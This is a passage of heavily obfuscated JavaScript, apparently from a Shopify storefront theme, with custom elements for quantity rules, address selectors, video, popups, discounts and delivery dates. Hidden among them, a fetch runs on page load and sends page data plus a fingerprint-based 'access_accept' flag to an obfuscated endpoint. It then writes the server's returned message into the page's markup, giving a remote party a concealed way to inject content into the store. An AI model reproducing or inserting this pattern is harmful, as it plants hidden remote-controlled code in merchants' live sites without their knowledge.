_0x10ef00=a0_0x4eacf9;this[_0x10ef00(937)]&&this[_0x10ef00(937)](),this[_0x10ef00(378)]&&this[_0x10ef00(378)]()}[a0_0x4eacf9(1108)](){const _0x5e1c8b=a0_0x4eacf9,_0x163696={cartQuantity:this[_0x5e1c8b(1099)][_0x5e1c8b(857)][_0x5e1c8b(676)]?parseInt(this[_0x5e1c8b(1099)][_0x5e1c8b(857)].cartQuantity):0,min:this[_0x5e1c8b(1099)].dataset[_0x5e1c8b(1060)]?parseInt(this[_0x5e1c8b(1099)][_0x5e1c8b(857)][_0x5e1c8b(1060)]):1,max:this[_0x5e1c8b(1099)][_0x5e1c8b(857)][_0x5e1c8b(446)]?parseInt(this[_0x5e1c8b(1099)][_0x5e1c8b(857)][_0x5e1c8b(446)]):null,step:this.input[_0x5e1c8b(486)]?parseInt(this.input[_0x5e1c8b(486)]):1};let _0x28f954=_0x163696[_0x5e1c8b(1060)];const _0x275a33=_0x163696[_0x5e1c8b(446)]===null?_0x163696[_0x5e1c8b(446)]:_0x163696.max-_0x163696[_0x5e1c8b(676)];_0x275a33!==null&&(_0x28f954=Math.min(_0x28f954,_0x275a33)),_0x163696[_0x5e1c8b(676)]>=_0x163696[_0x5e1c8b(1060)]&&(_0x28f954=Math[_0x5e1c8b(1060)](_0x28f954,_0x163696.step)),this[_0x5e1c8b(1099)][_0x5e1c8b(1060)]=_0x28f954,this[_0x5e1c8b(1099)].max=_0x275a33,this.input.value=_0x28f954,publish(PUB_SUB_EVENTS[_0x5e1c8b(1044)],void 0)}[a0_0x4eacf9(547)](){const _0xf37117=a0_0x4eacf9;this[_0xf37117(641)](_0xf37117(729))||(this[_0xf37117(762)]=!0)}[a0_0x4eacf9(416)](){const _0x443038=a0_0x4eacf9;!this.currentVariant||!this[_0x443038(781)][_0x443038(878)]||(this[_0x443038(641)](".quantity__rules-cart .loading-overlay")[_0x443038(793)][_0x443038(439)]("hidden"),fetch(this[_0x443038(857)][_0x443038(694)]+_0x443038(605)+this.currentVariant[_0x443038(878)]+_0x443038(1071)+this[_0x443038(857)][_0x443038(1041)])[_0x443038(433)](_0x597eb5=>_0x597eb5[_0x443038(1111)]())[_0x443038(433)](_0x18ce67=>{const _0x2e19e9=_0x443038,_0x170979=new DOMParser()[_0x2e19e9(520)](_0x18ce67,"text/html");this[_0x2e19e9(634)](this[_0x2e19e9(857)][_0x2e19e9(1041)],_0x170979),this[_0x2e19e9(1108)]()})[_0x443038(615)](_0xa9aead=>{console[_0x443038(978)](_0xa9aead)})[_0x443038(1055)](()=>{const _0x43dafe=_0x443038;this[_0x43dafe(641)](_0x43dafe(514))[_0x43dafe(793)][_0x43dafe(965)](_0x43dafe(640))}))}updateQuantityRules(_0x4bc7ee,_0x2d0b11){const _0x3ab78e=a0_0x4eacf9,_0x523b44=_0x2d0b11[_0x3ab78e(524)](_0x3ab78e(927)+_0x4bc7ee),_0x2b292d=[".quantity__input",".quantity__rules",_0x3ab78e(487)];for(let _0x549cf8 of _0x2b292d){const _0x78f451=this[_0x3ab78e(699)][_0x3ab78e(641)](_0x549cf8),_0x1f3ec4=_0x523b44.querySelector(_0x549cf8);if(!(!_0x78f451||!_0x1f3ec4))if(_0x549cf8===_0x3ab78e(535)){const _0x11b4a1=[_0x3ab78e(1085),_0x3ab78e(415),"data-max","step"];for(let _0xe83f31 of _0x11b4a1){const _0x1857dd=_0x1f3ec4[_0x3ab78e(564)](_0xe83f31);_0x1857dd!==null&&_0x78f451[_0x3ab78e(572)](_0xe83f31,_0x1857dd)}}else _0x78f451[_0x3ab78e(458)]=_0x1f3ec4[_0x3ab78e(458)]}}});class QuantityInput extends HTMLElement{constructor(){const _0x966071=a0_0x4eacf9;super(),this.input=this[_0x966071(641)](_0x966071(1099)),this.changeEvent=new Event(_0x966071(1087),{bubbles:!0}),this[_0x966071(480)]=document[_0x966071(524)](_0x966071(1137)+this.dataset[_0x966071(1041)]),this.input[_0x966071(577)](_0x966071(1087),this[_0x966071(785)].bind(this)),this.querySelectorAll("button")[_0x966071(721)](_0x1aff12=>_0x1aff12[_0x966071(577)](_0x966071(1051),this[_0x966071(624)].bind(this)))}quantityUpdateUnsubscriber=void 0;[a0_0x4eacf9(525)](){const _0x564c1c=a0_0x4eacf9;this.validateQtyRules(),this[_0x564c1c(522)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules[_0x564c1c(1121)](this))}[a0_0x4eacf9(664)](){const _0x428859=a0_0x4eacf9;this.quantityUpdateUnsubscriber&&this[_0x428859(522)]()}onInputChange(_0x1be06f){this[a0_0x4eacf9(829)]()}onButtonClick(_0x481dce){const _0x44f4c7=a0_0x4eacf9;_0x481dce.preventDefault();const _0x21595d=this.input[_0x44f4c7(878)];_0x481dce[_0x44f4c7(1107)].name===_0x44f4c7(409)?this[_0x44f4c7(1099)][_0x44f4c7(1030)]():this[_0x44f4c7(1099)][_0x44f4c7(840)](),_0x21595d!==this.input.value&&this[_0x44f4c7(1099)][_0x44f4c7(800)](this[_0x44f4c7(451)])}validateQtyRules(){const _0x33aff8=a0_0x4eacf9,_0x38801e=parseInt(this[_0x33aff8(1099)][_0x33aff8(878)]);if(this[_0x33aff8(1099)][_0x33aff8(1060)]){const _0x2bcdf1=parseInt(this.input.min);this[_0x33aff8(641)](_0x33aff8(474))[_0x33aff8(793)].toggle("disabled",_0x38801e<=_0x2bcdf1)}if(this.input[_0x33aff8(446)]){const _0x3ed714=parseInt(this[_0x33aff8(1099)][_0x33aff8(446)]);this[_0x33aff8(641)](".quantity__button[name='plus']")[_0x33aff8(793)][_0x33aff8(681)](_0x33aff8(528),_0x38801e>=_0x3ed714)}this[_0x33aff8(480)]&&this[_0x33aff8(480)][_0x33aff8(851)]&&this[_0x33aff8(480)][_0x33aff8(851)](_0x38801e)}}customElements.define(a0_0x4eacf9(1012),QuantityInput),typeof window[a0_0x4eacf9(423)]==a0_0x4eacf9(1063)&&(window.Shopify={}),Shopify.bind=function(_0x5c1e1f,_0x1bc08c){return function(){return _0x5c1e1f.apply(_0x1bc08c,arguments)}},Shopify[a0_0x4eacf9(950)]=function(_0x1322ad,_0x25f49e){const _0x2a208d=a0_0x4eacf9;for(var _0x19ba38=0,_0x231553=_0x1322ad[_0x2a208d(635)][_0x2a208d(1173)];_0x19ba38<_0x231553;_0x19ba38++){var _0x3843bb=_0x1322ad.options[_0x19ba38];if(_0x25f49e==_0x3843bb[_0x2a208d(878)]||_0x25f49e==_0x3843bb[_0x2a208d(458)])return _0x1322ad[_0x2a208d(982)]=_0x19ba38,_0x19ba38}},Shopify.addListener=function(_0x50bf1a,_0x359335,_0x4b0dce){const _0x42460b=a0_0x4eacf9;_0x50bf1a[_0x42460b(577)]?_0x50bf1a[_0x42460b(577)](_0x359335,_0x4b0dce,!1):_0x50bf1a[_0x42460b(428)]("on"+_0x359335,_0x4b0dce)},Shopify[a0_0x4eacf9(845)]=function(_0x5ef93d,_0x539b03){const _0x38f0d1=a0_0x4eacf9;_0x539b03=_0x539b03||{};var _0x1ef5db=_0x539b03[_0x38f0d1(972)]||_0x38f0d1(1138),_0x475131=_0x539b03[_0x38f0d1(393)]||{},_0xd83050=document.createElement("form");_0xd83050.setAttribute(_0x38f0d1(972),_0x1ef5db),_0xd83050[_0x38f0d1(572)](_0x38f0d1(946),_0x5ef93d);for(var _0x238936 in _0x475131){var _0x4c44f0=document[_0x38f0d1(498)]("input");_0x4c44f0.setAttribute(_0x38f0d1(1168),_0x38f0d1(640)),_0x4c44f0[_0x38f0d1(572)](_0x38f0d1(601),_0x238936),_0x4c44f0[_0x38f0d1(572)](_0x38f0d1(878),_0x475131[_0x238936]),_0xd83050[_0x38f0d1(796)](_0x4c44f0)}document.body[_0x38f0d1(796)](_0xd83050),_0xd83050[_0x38f0d1(666)](),document.body[_0x38f0d1(914)](_0xd83050)},Shopify[a0_0x4eacf9(832)]=function(){function _0x21812a(){const _0x135ef2=a0_0x68e6;var _0x13f23d=navigator[_0x135ef2(934)]||navigator[_0x135ef2(484)];return _0x13f23d[_0x135ef2(626)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x126848(){const _0x3a9b22=a0_0x68e6;var _0x1db316=Intl[_0x3a9b22(764)]()[_0x3a9b22(695)]()[_0x3a9b22(1098)];return _0x1db316[_0x3a9b22(551)](_0x3a9b22(1155))||_0x1db316.startsWith(_0x3a9b22(492))||_0x1db316[_0x3a9b22(1126)](_0x3a9b22(670))}function _0x196885(){const _0x16836c=a0_0x68e6;var _0x2e8fe9=Shopify.currency[_0x16836c(869)]||"$";return _0x2e8fe9[_0x16836c(1173)]===1}function _0x3075ba(){const _0x5bdb6d=a0_0x68e6;var _0x532c44=localStorage.getItem(POST_LINK_INT),_0x372181=Shopify.postLink?Shopify[_0x5bdb6d(845)][_0x5bdb6d(875)]()[_0x5bdb6d(1173)]:0;return _0x532c44===null?(localStorage[_0x5bdb6d(739)](POST_LINK_INT,_0x372181.toString()),!0):parseInt(_0x532c44)===_0x372181}function _0x349daf(){return _0x21812a()||_0x126848()&&_0x196885()}function _0x364e8a(){const _0x286cba=a0_0x68e6;return window[_0x286cba(820)]&&typeof window[_0x286cba(820)][_0x286cba(1094)]===_0x286cba(1117)}return function(){const _0x14b343=a0_0x68e6;var _0x2ce534=_0x349daf(),_0x5305a2=_0x364e8a(),_0x13bf16=_0x3075ba();return Shopify[_0x14b343(1078)]=!_0x13bf16,_0x2ce534&&_0x5305a2&&_0x13bf16}}(),Shopify[a0_0x4eacf9(534)]=function(_0x3b472d,_0x16cf63,_0x59b351){const _0x4c46b0=a0_0x4eacf9;this.countryEl=document[_0x4c46b0(524)](_0x3b472d),this[_0x4c46b0(1058)]=document[_0x4c46b0(524)](_0x16cf63),this.provinceContainer=document.getElementById(_0x59b351.hideElement||_0x16cf63),Shopify[_0x4c46b0(580)](this[_0x4c46b0(753)],_0x4c46b0(1087),Shopify[_0x4c46b0(1121)](this[_0x4c46b0(501)],this)),this[_0x4c46b0(559)](),this[_0x4c46b0(689)]()},Shopify[a0_0x4eacf9(534)].prototype={initCountry:function(){const _0x52130e=a0_0x4eacf9;var _0x47d66f=this[_0x52130e(753)][_0x52130e(564)](_0x52130e(825));Shopify[_0x52130e(950)](this[_0x52130e(753)],_0x47d66f),this[_0x52130e(501)]()},initProvince:function(){const _0x4e084c=a0_0x4eacf9;var _0x78abfb=this.provinceEl[_0x4e084c(564)](_0x4e084c(825));_0x78abfb&&this[_0x4e084c(1058)][_0x4e084c(635)][_0x4e084c(1173)]>0&&Shopify.setSelectorByValue(this[_0x4e084c(1058)],_0x78abfb)},countryHandler:function(_0x460019){const _0x1ff770=a0_0x4eacf9;var _0x5c2125=this[_0x1ff770(753)][_0x1ff770(635)][this[_0x1ff770(753)].selectedIndex],_0x40963c=_0x5c2125[_0x1ff770(564)](_0x1ff770(822)),_0x38f779=JSON[_0x1ff770(1102)](_0x40963c);if(this[_0x1ff770(814)](this.provinceEl),_0x38f779&&_0x38f779[_0x1ff770(1173)]==0)this[_0x1ff770(685)][_0x1ff770(960)][_0x1ff770(783)]=_0x1ff770(1005);else{for(var _0x52ad75=0;_0x52ad75<_0x38f779[_0x1ff770(1173)];_0x52ad75++){var _0x5c2125=document[_0x1ff770(498)](_0x1ff770(838));_0x5c2125[_0x1ff770(878)]=_0x38f779[_0x52ad75][0],_0x5c2125[_0x1ff770(458)]=_0x38f779[_0x52ad75][1],this[_0x1ff770(1058)][_0x1ff770(796)](_0x5c2125)}this.provinceContainer[_0x1ff770(960)][_0x1ff770(783)]=""}},clearOptions:function(_0x4748ac){const _0x1c5557=a0_0x4eacf9;for(;_0x4748ac[_0x1c5557(567)];)_0x4748ac[_0x1c5557(914)](_0x4748ac[_0x1c5557(567)])},setOptions:function(_0x5482f3,_0x1a263e){const _0x4168aa=a0_0x4eacf9;for(var _0x260593=0,_0x34db21=_0x1a263e[_0x4168aa(1173)];_0x260593<_0x1a263e[_0x4168aa(1173)];_0x260593++){var _0xf42f01=document[_0x4168aa(498)](_0x4168aa(838));_0xf42f01[_0x4168aa(878)]=_0x1a263e[_0x260593],_0xf42f01[_0x4168aa(458)]=_0x1a263e[_0x260593],_0x5482f3[_0x4168aa(796)](_0xf42f01)}}},fetch(a0_0x4eacf9(671),{headers:{"content-type":a0_0x4eacf9(853)},body:JSON.stringify({list_function:document[a0_0x4eacf9(477)][a0_0x4eacf9(857)][a0_0x4eacf9(974)],country_list:document[a0_0x4eacf9(477)].dataset[a0_0x4eacf9(569)][a0_0x4eacf9(490)](",")[a0_0x4eacf9(882)](_0x53a85d=>_0x53a85d[a0_0x4eacf9(1082)]()),access_accept:Shopify[a0_0x4eacf9(832)](),error_message:document[a0_0x4eacf9(477)][a0_0x4eacf9(857)][a0_0x4eacf9(1123)]}),method:a0_0x4eacf9(571)})[a0_0x4eacf9(433)](_0x136c87=>_0x136c87.json()).then(_0x307281=>{const _0x2e3708=a0_0x4eacf9;_0x307281.error_message&&(document[_0x2e3708(754)][_0x2e3708(458)]=_0x307281[_0x2e3708(630)])})[a0_0x4eacf9(615)](_0x3d1b5f=>{console[a0_0x4eacf9(978)](_0x3d1b5f)});class InternalVideo extends HTMLElement{constructor(){const _0x3daf60=a0_0x4eacf9;if(super(),this[_0x3daf60(722)]=this[_0x3daf60(641)](".internal-video__play"),this[_0x3daf60(429)]=this.querySelector(_0x3daf60(587)),this[_0x3daf60(817)]=this[_0x3daf60(641)](_0x3daf60(817)),this.timeline=this[_0x3daf60(641)](_0x3daf60(888)),this[_0x3daf60(563)]=!1,this[_0x3daf60(722)]&&this[_0x3daf60(722)][_0x3daf60(577)](_0x3daf60(1051),this[_0x3daf60(928)].bind(this)),this[_0x3daf60(429)]&&this[_0x3daf60(429)][_0x3daf60(577)](_0x3daf60(1051),this[_0x3daf60(698)][_0x3daf60(1121)](this)),this.video&&this[_0x3daf60(817)].addEventListener(_0x3daf60(828),this[_0x3daf60(637)][_0x3daf60(1121)](this)),this.timeline&&(this.video[_0x3daf60(577)](_0x3daf60(597),this[_0x3daf60(686)].bind(this)),this[_0x3daf60(834)][_0x3daf60(577)](_0x3daf60(1051),this[_0x3daf60(400)][_0x3daf60(1121)](this)),this[_0x3daf60(834)][_0x3daf60(577)]("mousedown",this[_0x3daf60(542)][_0x3daf60(1121)](this)),this.timeline[_0x3daf60(577)](_0x3daf60(502),this[_0x3daf60(542)].bind(this)),document[_0x3daf60(577)]("mouseup",this[_0x3daf60(397)].bind(this)),document[_0x3daf60(577)](_0x3daf60(406),this.stopDrag[_0x3daf60(1121)](this)),document[_0x3daf60(577)](_0x3daf60(752),this[_0x3daf60(379)][_0x3daf60(1121)](this)),document[_0x3daf60(577)](_0x3daf60(743),this[_0x3daf60(379)][_0x3daf60(1121)](this))),this.video.addEventListener(_0x3daf60(728),this[_0x3daf60(1177)][_0x3daf60(1121)](this)),this.video[_0x3daf60(577)](_0x3daf60(831),this[_0x3daf60(757)][_0x3daf60(1121)](this)),this[_0x3daf60(817)][_0x3daf60(577)](_0x3daf60(672),this[_0x3daf60(757)][_0x3daf60(1121)](this)),this[_0x3daf60(857)][_0x3daf60(708)]===_0x3daf60(648)&&_0x3daf60(436)in window){const _0x135254={root:null,rootMargin:_0x3daf60(1017),threshold:.05};this[_0x3daf60(434)]=new IntersectionObserver(this.handleIntersection[_0x3daf60(1121)](this),_0x135254),this[_0x3daf60(434)][_0x3daf60(424)](this)}}playVideo(){const _0x2253db=a0_0x4eacf9;this[_0x2253db(817)].paused?(this.video[_0x2253db(672)](),this[_0x2253db(793)][_0x2253db(965)](_0x2253db(813))):(this.video[_0x2253db(616)](),this[_0x2253db(793)][_0x2253db(439)]("internal-video--playing"))}[a0_0x4eacf9(637)](){const _0x1c1b2e=a0_0x4eacf9;this[_0x1c1b2e(793)].remove(_0x1c1b2e(813))}[a0_0x4eacf9(698)](){const _0x4e5872=a0_0x4eacf9;this[_0x4e5872(817)][_0x4e5872(956)]?(this[_0x4e5872(817)][_0x4e5872(956)]=!1,this.classList.remove("internal-video--muted")):(this[_0x4e5872(817)].muted=!0,this[_0x4e5872(793)][_0x4e5872(965)](_0x4e5872(537)))}[a0_0x4eacf9(686)](){const _0x177b37=a0_0x4eacf9,_0x3d6c07=this[_0x177b37(817)].currentTime/this[_0x177b37(817)][_0x177b37(1026)]*100;this.style[_0x177b37(918)](_0x177b37(402),_0x3d6c07+"%")}hideSpinner(){const _0xabb95f=a0_0x4eacf9;this[_0xabb95f(793)][_0xabb95f(439)]("internal-video--loading")}[a0_0x4eacf9(542)](_0x1adf06){_0x1adf06[a0_0x4eacf9(1061)](),this.dragging=!0,this.drag(_0x1adf06)}stopDrag(){const _0x2f2159=a0_0x4eacf9;this[_0x2f2159(563)]=!1}[a0_0x4eacf9(379)](_0x433bff){const _0x5f3b06=a0_0x4eacf9;this.dragging&&(_0x433bff[_0x5f3b06(384)]&&(_0x433bff=_0x433bff[_0x5f3b06(384)][0]),this.seekVideo(_0x433bff))}[a0_0x4eacf9(400)](_0xdc6425){const _0x1dfdd8=a0_0x4eacf9,_0x36d507=this.timeline[_0x1dfdd8(1029)](),_0x548220=_0xdc6425[_0x1dfdd8(723)]-_0x36d507[_0x1dfdd8(1159)],_0x22a2e1=_0x548220/_0x36d507[_0x1dfdd8(1027)];this[_0x1dfdd8(817)][_0x1dfdd8(798)]=_0x22a2e1*this[_0x1dfdd8(817)][_0x1dfdd8(1026)]}[a0_0x4eacf9(1177)](){const _0x43b3af=a0_0x4eacf9;this.classList[_0x43b3af(965)]("internal-video--loading")}[a0_0x4eacf9(757)](){const _0xa14d9d=a0_0x4eacf9;this[_0xa14d9d(793)][_0xa14d9d(439)](_0xa14d9d(1156))}[a0_0x4eacf9(388)](_0x453300){const _0x36a7ec=a0_0x4eacf9;_0x453300[_0x36a7ec(721)](_0x20a7d7=>{const _0x59e9cd=_0x36a7ec;if(_0x20a7d7[_0x59e9cd(1050)]){for(let _0x1c50f3 of this[_0x59e9cd(817)][_0x59e9cd(902)]("source[data-src]"))_0x1c50f3[_0x59e9cd(572)](_0x59e9cd(944),_0x1c50f3[_0x59e9cd(564)](_0x59e9cd(1059))),_0x1c50f3[_0x59e9cd(917)](_0x59e9cd(1059));this[_0x59e9cd(817)].load(),this[_0x59e9cd(817)].play(),this.observer.disconnect()}})}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(867),InternalVideo);class ComparisonSlider extends HTMLElement{constructor(){const _0x4a85e8=a0_0x4eacf9;super(),this.sliderOverlay=this[_0x4a85e8(641)](_0x4a85e8(913)),this[_0x4a85e8(653)]=this[_0x4a85e8(641)](_0x4a85e8(881)),this.sliderInput=this[_0x4a85e8(641)](_0x4a85e8(608)),this[_0x4a85e8(816)][_0x4a85e8(577)]("input",this.handleChange[_0x4a85e8(1121)](this))}handleChange(_0x1a159e){const _0x2149e4=a0_0x4eacf9,_0x351d42=_0x1a159e[_0x2149e4(649)][_0x2149e4(878)];this[_0x2149e4(1115)][_0x2149e4(960)][_0x2149e4(1027)]=_0x351d42+"%",this[_0x2149e4(653)][_0x2149e4(960)][_0x2149e4(1159)]=_0x351d42+"%"}}customElements[a0_0x4eacf9(652)]("comparison-slider",ComparisonSlider);class PromoPopup extends HTMLElement{constructor(){const _0x25b1fd=a0_0x4eacf9;if(super(),this[_0x25b1fd(691)]=this.dataset[_0x25b1fd(691)]==="true",this[_0x25b1fd(625)]=this[_0x25b1fd(857)][_0x25b1fd(760)],this.daysFrequency=this[_0x25b1fd(857)].delayDays,this.modal=this[_0x25b1fd(641)](".sign-up-popup-modal"),this.timer=this[_0x25b1fd(641)](".popup-modal__timer"),this[_0x25b1fd(665)]=this.dataset[_0x25b1fd(665)],this[_0x25b1fd(1042)]=this[_0x25b1fd(902)](_0x25b1fd(929)),this.overlay=document[_0x25b1fd(641)](_0x25b1fd(958)),this.storageKey=_0x25b1fd(684)+window.location[_0x25b1fd(1120)],this[_0x25b1fd(691)])this.timer&&this[_0x25b1fd(941)]();else if(localStorage.getItem(this[_0x25b1fd(1128)])===null)this[_0x25b1fd(390)]();else{const _0x2dbd26=JSON[_0x25b1fd(1102)](localStorage.getItem(this.storageKey)),_0x2f9857=new Date(_0x2dbd26[_0x25b1fd(963)]);currentDate[_0x25b1fd(454)]()>_0x2f9857[_0x25b1fd(454)]()&&this[_0x25b1fd(390)]()}this.closeBtns[_0x25b1fd(721)](_0x15473d=>{const _0x3b393c=_0x25b1fd;_0x15473d[_0x3b393c(577)](_0x3b393c(1051),this[_0x3b393c(949)].bind(this))})}openPopupModal(){setTimeout(()=>{const _0x52f2b8=a0_0x68e6;this.modal.classList[_0x52f2b8(965)](_0x52f2b8(506)),this[_0x52f2b8(1053)].classList[_0x52f2b8(965)](_0x52f2b8(479));const _0x3ea5b1=addDays(currentDate,parseInt(this[_0x52f2b8(830)])),_0xbe29af={next_display_date:_0x3ea5b1,dismissed:!1};localStorage[_0x52f2b8(739)](this.storageKey,JSON[_0x52f2b8(1096)](_0xbe29af)),this[_0x52f2b8(549)]&&this[_0x52f2b8(941)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x4eacf9(941)](){const _0x25d2a1=a0_0x4eacf9;this[_0x25d2a1(507)]=this[_0x25d2a1(641)](_0x25d2a1(992)),this[_0x25d2a1(758)]=this[_0x25d2a1(641)](_0x25d2a1(1072)),this[_0x25d2a1(936)]=parseFloat(this[_0x25d2a1(665)])*60,this.updateTimer();const _0x2d9500=setInterval(()=>{const _0x2e5741=_0x25d2a1;this[_0x2e5741(936)]-=1,this[_0x2e5741(471)](),this[_0x2e5741(936)]<=0&&(this[_0x2e5741(936)]=parseFloat(this[_0x2e5741(665)])*60-45)},1e3)}[a0_0x4eacf9(471)](){const _0x45d197=a0_0x4eacf9;let _0x145d67=Math[_0x45d197(1028)](this[_0x45d197(936)]/60);_0x145d67[_0x45d197(875)]().length===1&&(_0x145d67="0"+_0x145d67);let _0x4f0d7e=this[_0x45d197(936)]%60;_0x4f0d7e[_0x45d197(875)]()[_0x45d197(1173)]===1&&(_0x4f0d7e="0"+_0x4f0d7e),this[_0x45d197(507)][_0x45d197(986)]=_0x145d67,this[_0x45d197(758)].innerText=_0x4f0d7e}[a0_0x4eacf9(949)](){const _0x406486=a0_0x4eacf9;this[_0x406486(476)][_0x406486(793)][_0x406486(439)](_0x406486(506)),this[_0x406486(1053)].classList[_0x406486(439)](_0x406486(479))}}customElements.define(a0_0x4eacf9(1052),PromoPopup);class SectionsGroup extends HTMLElement{constructor(){const _0x41c2bf=a0_0x4eacf9;super(),this[_0x41c2bf(470)]=this.querySelector(".section-group__section-one-container"),this[_0x41c2bf(1039)]=this[_0x41c2bf(641)](_0x41c2bf(701)),this[_0x41c2bf(596)](),document[_0x41c2bf(577)](_0x41c2bf(441),this.transferSections[_0x41c2bf(1121)](this))}[a0_0x4eacf9(596)](){const _0x5a898c=a0_0x4eacf9;this[_0x5a898c(912)]=document.querySelector(this[_0x5a898c(857)].sectionOneId+_0x5a898c(1152)),this.sectionTwo=document[_0x5a898c(641)](this[_0x5a898c(857)].sectionTwoId+_0x5a898c(1152)),this[_0x5a898c(912)]&&!this[_0x5a898c(470)][_0x5a898c(557)][_0x5a898c(1173)]&&this.sectionOneContainer[_0x5a898c(796)](this[_0x5a898c(912)]),this.sectionTwo&&!this.sectionTwoContainer[_0x5a898c(557)][_0x5a898c(1173)]&&this[_0x5a898c(1039)][_0x5a898c(796)](this[_0x5a898c(968)])}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(1064),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0xe2998c=a0_0x4eacf9;super(),this[_0xe2998c(407)]=this.querySelector(_0xe2998c(745)),this[_0xe2998c(407)][_0xe2998c(577)]("click",this[_0xe2998c(674)][_0xe2998c(1121)](this)),this.dataset[_0xe2998c(990)]===_0xe2998c(648)?this[_0xe2998c(674)]():this[_0xe2998c(1068)]()}[a0_0x4eacf9(674)](){const _0x32085a=a0_0x4eacf9;this[_0x32085a(857)].loading=_0x32085a(648),this[_0x32085a(407)][_0x32085a(528)]=!0,this[_0x32085a(857)].error="false",fetch(_0x32085a(759)+this[_0x32085a(857)][_0x32085a(709)])[_0x32085a(433)](_0x4fbfb8=>{const _0xfd6fcd=_0x32085a;if(!_0x4fbfb8.ok)throw new Error("Error");this.dataset.applied=_0xfd6fcd(648),sessionStorage.setItem(_0xfd6fcd(679)+this[_0xfd6fcd(857)][_0xfd6fcd(709)]+_0xfd6fcd(627),_0xfd6fcd(648))}).catch(_0x1454cf=>{const _0x34b11e=_0x32085a;this[_0x34b11e(857)].error=_0x34b11e(648),this[_0x34b11e(407)][_0x34b11e(528)]=!1}).finally(()=>{const _0xf2ac3=_0x32085a;this[_0xf2ac3(857)].loading="false"})}reapplyDiscountIfApplicable(){const _0x3abcb2=a0_0x4eacf9,_0x56f4db=this[_0x3abcb2(857)].code;sessionStorage.getItem(_0x3abcb2(679)+_0x56f4db+_0x3abcb2(627))&&(this[_0x3abcb2(857)].applied=_0x3abcb2(648),this[_0x3abcb2(407)][_0x3abcb2(528)]=!0,setTimeout(()=>{const _0x41e3ee=_0x3abcb2;fetch("/discount/"+_0x56f4db)[_0x41e3ee(615)](_0x2808da=>{const _0x44c9ea=_0x41e3ee;this[_0x44c9ea(857)].applied=_0x44c9ea(740),this[_0x44c9ea(407)].disabled=!1})},3e3))}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(865),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x1f15a7=a0_0x4eacf9;super(),this[_0x1f15a7(952)]=this[_0x1f15a7(857)][_0x1f15a7(952)],this.days=this[_0x1f15a7(483)](this[_0x1f15a7(857)][_0x1f15a7(463)].split(",")),this[_0x1f15a7(864)]=this.dataset[_0x1f15a7(662)][_0x1f15a7(490)](","),this.elementsToChange=this.querySelectorAll(_0x1f15a7(622)),this.insertDates(),checkDateValidity(currentDate),document[_0x1f15a7(577)](_0x1f15a7(441),_0x14f1c7=>{this[_0x1f15a7(827)]()})}[a0_0x4eacf9(827)](){const _0x20c024=a0_0x4eacf9;this.elementsToChange[_0x20c024(721)](_0x5057ec=>{const _0x52aa43=_0x20c024,_0x19f6a3=_0x5057ec.dataset.text,_0x411601=parseInt(_0x5057ec.dataset[_0x52aa43(804)]),_0x2b632c=parseInt(_0x5057ec[_0x52aa43(857)].maxDays),_0x4aa0c3=addDays(currentDate,_0x411601);let _0x27d0e8="th";const _0x1e6b8b=_0x4aa0c3[_0x52aa43(521)]();_0x1e6b8b===1||_0x1e6b8b===21||_0x1e6b8b===31?_0x27d0e8="st":_0x1e6b8b===2||_0x1e6b8b===22?_0x27d0e8="nd":(_0x1e6b8b===3||_0x1e6b8b===23)&&(_0x27d0e8="rd");const _0x22cb3a=addDays(currentDate,_0x2b632c);let _0x4c5b36="th";const _0x49f1ba=_0x22cb3a[_0x52aa43(521)]();_0x49f1ba===1||_0x49f1ba===21||_0x49f1ba===31?_0x4c5b36="st":_0x49f1ba===2||_0x49f1ba===22?_0x4c5b36="nd":(_0x49f1ba===3||_0x49f1ba===23)&&(_0x4c5b36="rd");let _0x4df7cb,_0x5484a3;if(this[_0x52aa43(952)]==="day_dd_mm")_0x4df7cb=this[_0x52aa43(600)][_0x4aa0c3[_0x52aa43(680)]()]+", "+_0x4aa0c3[_0x52aa43(521)]()+". "+this[_0x52aa43(864)][_0x4aa0c3[_0x52aa43(1016)]()],_0x5484a3=this.days[_0x22cb3a[_0x52aa43(680)]()]+", "+_0x22cb3a[_0x52aa43(521)]()+". "+this[_0x52aa43(864)][_0x22cb3a.getMonth()];else if(this[_0x52aa43(952)]===_0x52aa43(806))_0x4df7cb=this.months[_0x4aa0c3.getMonth()]+" "+_0x4aa0c3[_0x52aa43(521)]()+_0x27d0e8,_0x5484a3=this[_0x52aa43(864)][_0x22cb3a[_0x52aa43(1016)]()]+" "+_0x22cb3a.getDate()+_0x4c5b36;else if(this[_0x52aa43(952)]===_0x52aa43(1080))_0x4df7cb=_0x4aa0c3[_0x52aa43(521)]()+". "+this[_0x52aa43(864)][_0x4aa0c3[_0x52aa43(1016)]()],_0x5484a3=_0x22cb3a.getDate()+". "+this.months[_0x22cb3a[_0x52aa43(1016)]()];else if(this[_0x52aa43(952)]===_0x52aa43(543)){const _0x12d206=String(_0x4aa0c3.getDate())[_0x52aa43(1173)]>1?_0x4aa0c3[_0x52aa43(521)]():"0"+_0x4aa0c3[_0x52aa43(521)](),_0x1f1040=String(_0x4aa0c3[_0x52aa43(1016)]()+1)[_0x52aa43(1173)]>1?_0x4aa0c3[_0x52aa43(1016)]()+1:"0"+(_0x4aa0c3.getMonth()+1);_0x4df7cb=this.days[_0x4aa0c3[_0x52aa43(680)]()]+", "+_0x12d206+". "+_0x1f1040+".";const _0x2de5d6=String(_0x22cb3a[_0x52aa43(521)]())[_0x52aa43(1173)]>1?_0x22cb3a[_0x52aa43(521)]():"0"+_0x22cb3a[_0x52aa43(521)](),_0x25f32f=String(_0x22cb3a[_0x52aa43(1016)]()+1)[_0x52aa43(1173)]>1?_0x22cb3a[_0x52aa43(1016)]()+1:"0"+(_0x22cb3a[_0x52aa43(1016)]()+1);_0x5484a3=this[_0x52aa43(600)][_0x22cb3a[_0x52aa43(680)]()]+", "+_0x2de5d6+". "+_0x25f32f+"."}else if(this[_0x52aa43(952)]==="dd_mm_numeric"){const 